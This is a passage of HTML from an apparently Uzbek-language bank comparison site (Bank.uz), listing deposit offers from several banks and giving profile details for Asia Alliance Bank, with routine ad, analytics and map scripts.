                    <img src="/upload/no_photo_org.png" alt="Jamg'arma">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipoteka bank</span>
                <a target="_blank" href="/uz/deposit/nakopitelnyy-18-" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','Накопительный')"  >Jamg'arma</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            16 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            Bemuhlat                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    15 000 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/nakopitelnyy-18-" onclick="gAnalytica.elementFree('Сумовые вклады','Ipoteka bank','Накопительный')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87262" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/foyda-viii-10-s74-206c06" onclick="gAnalytica.elementFree('Сумовые вклады','Ziraat Bank','FOYDA (VIII)-10 (S74/206C06)')"  >
                    <img src="/upload/no_photo_org.png" alt="FOYDA (VIII)-10 (S74/206C06)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ziraat Bank</span>
                <a target="_blank" href="/uz/deposit/foyda-viii-10-s74-206c06" onclick="gAnalytica.elementFree('Сумовые вклады','Ziraat Bank','FOYDA (VIII)-10 (S74/206C06)')"  >FOYDA (VIII)-10 (S74/206C06)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            10 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    10 000 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/foyda-viii-10-s74-206c06" onclick="gAnalytica.elementFree('Сумовые вклады','Ziraat Bank','FOYDA (VIII)-10 (S74/206C06)')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_674" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/ofb-elite" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Elite')"  >
                    <img src="/upload/no_photo_org.png" alt="OFB Elite">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a target="_blank" href="/uz/deposit/ofb-elite" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Elite')"  >OFB Elite</a>
                <span class="medium-text">Выгодно и удобно</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            15 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    10 000 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/ofb-elite" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Elite')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87234" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/yaxshilikka" onclick="gAnalytica.elementFree('Сумовые вклады','Hayot Bank','Yaxshilikka')"  >
                    <img src="/upload/no_photo_org.png" alt="Yaxshilikka">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Hayot Bank</span>
                <a target="_blank" href="/uz/deposit/yaxshilikka" onclick="gAnalytica.elementFree('Сумовые вклады','Hayot Bank','Yaxshilikka')"  >Yaxshilikka</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            23 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    500 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/yaxshilikka" onclick="gAnalytica.elementFree('Сумовые вклады','Hayot Bank','Yaxshilikka')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_85643" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/zolotoy-depozit" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Золотой депозит')"  >
                    <img src="/upload/resize_cache/iblock/1b7/265_151_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Oltin omonat">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a target="_blank" href="/uz/deposit/zolotoy-depozit" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Золотой депозит')"  >Oltin omonat</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            Bemuhlat                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/zolotoy-depozit" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Золотой депозит')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	    <div class="only_desk">
            </div>
        <div class="only_mob mob_banner">
        <div id="adfox_169210040660664711"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169210040660664711',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'deposits-mob-section-uzb-rastyashka2'
            }
        })
    })
</script>    </div>
    <!--        #banner_after_10_item_in_list#-->
    
    
                <a href="/uz/deposits" class="all-cards">
                    Barcha omonatlar                </a>

            </div>
                        
    </div>

</div>
            </div>
        </div>

		<div class="right-side">
                        <div class="banners details-banners banners-sticky">
				<!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop uzb'
            }
        })
    })
</script>											</div>

            		</div>

    </div>
</div>






<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><br>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Вклады',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/asia-alliance-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Asia Alliance Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Bank faoliyatini O'zbekiston Respublikasi Markaziy banki tomonidan berilgan 2021-yil 25-dekabrdagi №79-sonli bank operatsiyalarini amalga oshirish litsenziyasi asosida amalga oshiradi.</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100047, Toshkent shahar, Maxtumquli ko'chasi, 2A</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Aksiyadorlik tijorat banki «Asia Alliance Bank»</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">ATB &quot;Asia Alliance Bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">79, 21.10.2017</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/asia-alliance-bank_branches">
                                                                                Filiallar: 9                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/asia-alliance-bank_atms">
                                                                            Bankomatlar: 203                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/asia-alliance-bank_mini-banki">
                                                                            Mini banklar: 17                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@aab.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@aab.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)231-60-00">
                                                                        <span class="org-info-right-text medium-text">+998(71)231-60-00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1270">
                                                                        <span class="org-info-right-text medium-text">1270</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)231-60-76">
                                                                        <span class="org-info-right-text medium-text">+998(71)231-60-76</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy sayt</span>
                                                        <div class="org-info-right-text-block">
                                                            <noindex>
                                                                <span data-link="http://aab.uz" target="_blank" rel="nofollow, noindex">
                                                                    <span class="org-info-right-text medium-text date">
                                                                        aab.uz                                                                    </span>
                                                                </span>
                                                            </noindex>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Sof aktivlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> 253250 ming A.Q.Sh dollari</span>
                                                            <span class="org-info-right-text medium-text date">01.07.2020 ma'lumotga ko'ra </span>
                                                        </div>

                                                    </div>
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Sof foyda</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Sof foyda 1956 ming A.Q.Sh dollari</span>
                                                            <span class="org-info-right-text medium-text date">01.07.2020 ma'lumotga ko'ra </span>
                                                        </div>

                                                    </div>
                                                                                                                                                        <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Ahbor Reyting</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">uzА+, прогноз: стабильный</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                            <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Moody's</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">B2, tahlil "Barqaror"</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                    
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.30532','LAT':'41.305799','TEXT':'Asia Alliance Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.305799, 69.30532],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
